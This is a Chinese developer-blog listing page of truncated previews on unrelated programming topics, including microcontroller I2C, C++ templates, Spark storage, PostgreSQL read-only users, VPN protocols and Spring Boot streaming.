普冉(PUYA)单片机开发笔记(10): I2C通信-配置从机
概述 I2C 常用在某些型号的传感器和 MCU 的连接,速率要求不高,距离很短,使用简便。 I2C的通信基础知识请参见《基础通信协议之 IIC详细讲解 - 知乎》。 PY32F003 可以复用出一个 I2C 接口(PA3:SCL,PA2&a…...

Idea maven打包时 报错 illegalArgumentException: Malformed \uxxxx encoding 解决方法
1 改变打包命令重新打包 在maven打包命令上加入 -e -X 2 找到报错类和方法 可以看到是 java.util.Properties#loadConvert类方法中有个throw new IllegalArgumentException( "Malformed \\uxxxx encoding."),在此打断点 3 以Debug方式重新运行maven…...
Qt中槽函数在那个线程执行的探索和思考
信号和槽是Qt的核心机制之一,通过该机制大大简化了开发者的开发难度。信号和槽属于观察者模式(本质上是回调函数的应用)。是函数就需要考虑其是在那个线程中执行,本文讨论的就是槽函数在那个线程中执行的问题。 目录 1. connect…...

C++ 类模板
目录 前言 类模板语法 类模板和函数模板的区别 类模板没有自动类型推导的使用方式 类模板在模板参数列表中可以有默认参数 类模板中成员函数创建时机 类模板对象做函数参数 指定传入的类型 参数模板化 整个类模板化 类模板与继承 类模板成员函数类外实现 类模板分…...

边缘计算系统设计与实践
随着科技的飞速发展,物联网和人工智能两大领域的不断突破,我们看到了一种新型的计算模型——边缘计算的崛起。这种计算模型在处理大规模数据、实现实时响应和降低延迟需求方面,展现出了巨大的潜力。本文将深入探讨边缘计算系统的设计原理和实…...

【Spark精讲】Spark存储原理
目录 类比HDFS的存储架构 Spark的存储架构 存储级别 RDD的持久化机制 RDD缓存的过程 Block淘汰和落盘 类比HDFS的存储架构 HDFS集群有两类节点以管理节点-工作节点模式运行,即一个NameNode(管理节点)和多个DataNode(工作节点)。 Namenode管理文件系统的命名空…...

贪心算法:买卖股票的最佳时机II 跳跃游戏 跳跃游戏II
122.买卖股票的最佳时机II 思路: 想要获得利润,至少要以两天为一个交易单元,因为两天才会有股价差。因此可以将最终利润进行分解,如prices[3] - prices[0] (prices[3] - prices[2]) (prices[2] - prices[1]) (prices[1] - pr…...

音频DAC,ADC,CODEC的选型分析,高性能立体声
想要让模拟信号和数字信号顺利“交往”,就需要一座像“鹊桥”一样的中介,将两种不同的语言转变成统一的语言,消除无语言障碍。这座鹊桥就是转换器芯片,也就是ADC芯片。ADC芯片的全称是Analog-to-Digital Converter, 即模拟数字转换…...
python 连接SQL server 请用pymssql连接,千万别用pyodbc
pymssql官方介绍文档 python 使用 pymssql连接 SQL server 代码示例: 安装pymssql包: pip install pymssql代码: import pymssqldef conn_sqlserver_demo():# 连接字符串示例(根据您的配置进行修改)conn Nonetry:co…...

IntelliJ IDEA 自带HTTP Client接口插件上传文件示例
如何使用IntelliJ IDEA自带的HTTP Client接口插件进行文件上传的示例。在这个示例中,我们将关注Controller代码、HTTP请求文件(xxx.http),以及文件的上传和处理。 Controller代码 首先,让我们看一下处理文件上传的Co…...

C++中的接口有什么用
2023年12月13日,周三上午 今天上午在适配器模式,我发现如果想真正理解适配器模式,就必须学会使用C中的接口,就必须明白为什么要在C中使用接口,所以重新学习了一下C中的接口 目录 C中的接口有什么用用代码说明“实现多…...

el-table合并相同数据的单元格
相同的数据合并单元格 <el-table :data"userList" :span-method"objectSpanMethod" border><el-table-column type"selection" width"50" align"center" /><el-table-column label"用户名称" a…...

Verilog Systemverilog define宏定义
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档 文章目录 文章前情预告一、define是个啥?二、为什么要使用define三、怎么使用define四、define的横向拓展五、define思想在生活中的体现!六、结论七、参考资料八、…...

51单片机应用从零开始(十一)·数组函数、指针函数
51单片机应用从零开始(九)数组-CSDN博客 51单片机应用从零开始(十)指针-CSDN博客 目录 1. 用数组作函数参数控制流水花样 2. 用指针作函数参数控制 P0 口 8 位 LED 流水点亮 1. 用数组作函数参数控制流水花样 要在51单片机中…...
PostgreSQL-数据库PSQL元命令)
【PostgreSQL】从零开始:(八)PostgreSQL-数据库PSQL元命令
元命令 postgres# \? General\bind [PARAM]... set query parameters\copyright show PostgreSQL usage and distribution terms\crosstabview [COLUMNS] execute query and display result in crosstab\errverbose show most recent error…...

02 使用Vite创建Vue3项目
概述 A Vue project is structured similarly to a lot of modern node-based apps and contains the following: A package.json fileA node_modules folder in the root of your projectVarious other configuration files are usually contained at the root level, such …...
)
Shell三剑客:sed(简介)
一、前言 Stream EDitor:流编辑 sed 是一种在线的、非交互式的编辑器,它一次处理一行内容。处理时,把当前处理的行存储在临时缓冲区中,称为“模式空间”(pattern space),接着用sed命令处理缓冲区中的内容,处理完成后&…...

tp连接数据库
ThinkPHP内置了抽象数据库访问层,把不同的数据库操作封装起来,我们只需要使用公共的Db类进行操作,而无需针对不同的数据库写不同的代码和底层实现,Db类会自动调用相应的数据库驱动来处理。采用PDO方式,目前包含了Mysql…...

jmeter,断言:响应断言、Json断言
一、响应断言 接口A请求正常返回值如下: {"status": 10013, "message": "user sign timeout"} 在该接口下创建【响应断言】元件,配置如下: 若断言成功,则查看结果树的接口显示绿色,若…...
)
postgresql|数据库|只读用户的创建和删除(备忘)
CREATE USER read_only WITH PASSWORD 密码 -- 连接到xxx数据库 \c xxx -- 授予对xxx数据库的只读权限 GRANT CONNECT ON DATABASE xxx TO read_only; GRANT USAGE ON SCHEMA public TO read_only; GRANT SELECT ON ALL TABLES IN SCHEMA public TO read_only; GRANT EXECUTE O…...
)
OpenLayers 分屏对比(地图联动)
注:当前使用的是 ol 5.3.0 版本,天地图使用的key请到天地图官网申请,并替换为自己的key 地图分屏对比在WebGIS开发中是很常见的功能,和卷帘图层不一样的是,分屏对比是在各个地图中添加相同或者不同的图层进行对比查看。…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...
中的KV缓存压缩与动态稀疏注意力机制设计)
大语言模型(LLM)中的KV缓存压缩与动态稀疏注意力机制设计
随着大语言模型(LLM)参数规模的增长,推理阶段的内存占用和计算复杂度成为核心挑战。传统注意力机制的计算复杂度随序列长度呈二次方增长,而KV缓存的内存消耗可能高达数十GB(例如Llama2-7B处理100K token时需50GB内存&a…...

Selenium常用函数介绍
目录 一,元素定位 1.1 cssSeector 1.2 xpath 二,操作测试对象 三,窗口 3.1 案例 3.2 窗口切换 3.3 窗口大小 3.4 屏幕截图 3.5 关闭窗口 四,弹窗 五,等待 六,导航 七,文件上传 …...
详细解析)
Caliper 负载(Workload)详细解析
Caliper 负载(Workload)详细解析 负载(Workload)是 Caliper 性能测试的核心部分,它定义了测试期间要执行的具体合约调用行为和交易模式。下面我将全面深入地讲解负载的各个方面。 一、负载模块基本结构 一个典型的负载模块(如 workload.js)包含以下基本结构: use strict;/…...

DBLP数据库是什么?
DBLP(Digital Bibliography & Library Project)Computer Science Bibliography是全球著名的计算机科学出版物的开放书目数据库。DBLP所收录的期刊和会议论文质量较高,数据库文献更新速度很快,很好地反映了国际计算机科学学术研…...

DeepSeek源码深度解析 × 华为仓颉语言编程精粹——从MoE架构到全场景开发生态
前言 在人工智能技术飞速发展的今天,深度学习与大模型技术已成为推动行业变革的核心驱动力,而高效、灵活的开发工具与编程语言则为技术创新提供了重要支撑。本书以两大前沿技术领域为核心,系统性地呈现了两部深度技术著作的精华:…...

shell脚本质数判断
shell脚本质数判断 shell输入一个正整数,判断是否为质数(素数)shell求1-100内的质数shell求给定数组输出其中的质数 shell输入一个正整数,判断是否为质数(素数) 思路: 1:1 2:1 2 3:1 2 3 4:1 2 3 4 5:1 2 3 4 5-------> 3:2 4:2 3 5:2 3…...

spring boot使用HttpServletResponse实现sse后端流式输出消息
1.以前只是看过SSE的相关文章,没有具体实践,这次接入AI大模型使用到了流式输出,涉及到给前端流式返回,所以记录一下。 2.resp要设置为text/event-stream resp.setContentType("text/event-stream"); resp.setCharacter…...
